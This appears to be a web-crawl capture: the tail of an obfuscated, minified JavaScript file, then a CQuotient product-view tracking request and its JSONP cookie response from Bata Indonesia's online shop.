O3,Zq,Zf,LI,GC,hP,QI,PE,sD,rt,v7,FI,c7,U3,zD,m8,HC,tP,R7,xf,U7,pm,hw,Vw,It,QX0,Nv0,v00,mJ0,Tp0,fJ0,XD,fI,k7,Lf,vG,YC,Ft,QB,p8,E8,QP,AD,O8,UX0,jF0,kS0,tM0,Rk0,AM0,JM0,HJ0,Fl0,rr0,xM0,s00,GJ0,hr0,fz0,cl0,ck0,ST,fq,EK0,PK0,T00,CX0,K1,qS0,xJ0,xT,KF0,Wl0,tq,Zl0,YD,l3,Ij,Xw,KE,QD,Mf,ps,kB,xs,Pq,LT,IK0,Ir0,cX0,Xv0,DQ,wI,xt,tB,QC,Oj,x7,N7,n1,MM0,Wz0,GM0,tS0,kz0,TF0,A3,zI,Ps,Tt,l7,vj,mf,t3,Im,pj,Pf,Ht,Dt,X7,Qm,c8,rj,WP,jI,lf,jP,XQ,ED,Xq,nq,jw,KL0,fX0,Cv0,m1,gQ,t7,G3,cP,Qs,tI,wC,qf,Am,xm,hp0,TK0,mq,fr0,W00,SK0,D1,J7,Lq,xE,L8,VI,Mp0,NT,MS0,cM0,YJ0,gp0,JW0,Pt,fw,w3,qE,xI,lP,NP,mO,gC,r7,f3,OI,Zj,jE,NJ0,MF0,HS0,tA0,Nr0,Vz0,L00,cJ0,xX0,Sz0,dX0,d00,RK0,Tz0,nm,wO,w7,XP,dG,vB,nf,NG,hm,HB,D8,DP,GX0,Gz0,BM0,hJ0,wM0,zF0,dk0,Vr0,Tq,NF0,kF0,w00,pL0,nk0,JX0,FJ0,vT,bL0,jB,s7,RI,Bj,dI,vs,Hj,lq,sG,WB,Tj,pf,WD,wj,KD,Ef,Xm,g8,Zw,nw,vE,cf,sB,E7,XB,kC,rC,Wt,fP,Ut,tk0,gv0,AA0,kT,cq,qp0,ML0,K7,TO,kt,cj,kQ,Ws,Gm,bE,FP,fB,Vm,Hw,vt,OD;var gNL;function Az0(pnL){return YKL()[pnL];}var bA;var Xf0;function Jw(){var VgL=[]['\x6b\x65\x79\x73']();Jw=function(){return VgL;};return VgL;}var pS;function YKL(){var rUL=['BX','zF','GK','LF','T','SX','KJ','zz','I','vW','lr','S0','Ep','V','nS','bW','Vp','p0','OX','T0','nL','DJ','wJ','kW','IF','lz','wp','Jl','tl','GW','Z','pn','hn','O','bX','hJ','vJ','fX','JL','wK','SJ','lX','Ez','xv','hS','Fz','Pk','Bp','UL','Yv','mk','E9','A9','Nn','b9','LS'];YKL=function(){return rUL;};return rUL;}var Cs;function nX0(vnL){return YKL()[vnL];}function ct(tZL){return cnL()[tZL];}function PF0(f4L){return YKL()[f4L];}var kq0;var JD;var V2;function WI(){var wHL=[]['\x6b\x65\x79\x73']();WI=function(){return wHL;};return wHL;}var gI0;var pM0;function jU(){var tdL=[];jU=function(){return tdL;};return tdL;}var cH;function G5L(jhL){jhL=jhL?jhL:Rg(jhL);var j6L=lD(rT(jhL,W4),dJ0[T9]);if(lD(G8(G8(YF0(jhL,sI),YF0(jhL,TG)),jhL),W4)){j6L++;}return j6L;}var mXL;function ZB(mWL){return cnL()[mWL];}LVL;}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=cdA2EbadKG8yc47E5LuR9tIptI&userId=&emailId=&product=id%3A%3A540M_TA8721934004W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2021_8726193&realm=BCLG&siteId=bata-id&instanceType=prd&locale=en_ID&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fmen%2Fshoes%2Fsandals%2Fmen-sandals-sonic-540M_2021_8726193.html&ls=true&_=1768818065702&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22cdA2EbadKG8yc47E5LuR9tIptI%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22540M_TA8721934004W%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2021_8726193%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_ID%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fmen%2Fshoes%2Fsandals%2Fmen-sandals-sonic-540M_2021_8726193.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768818065702%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 447
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"cdA2EbadKG8yc47E5LuR9tIptI","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-id%22%3A%5B%7B%22id%22%3A%22540M_TA8721934004W%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2021_8726193%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);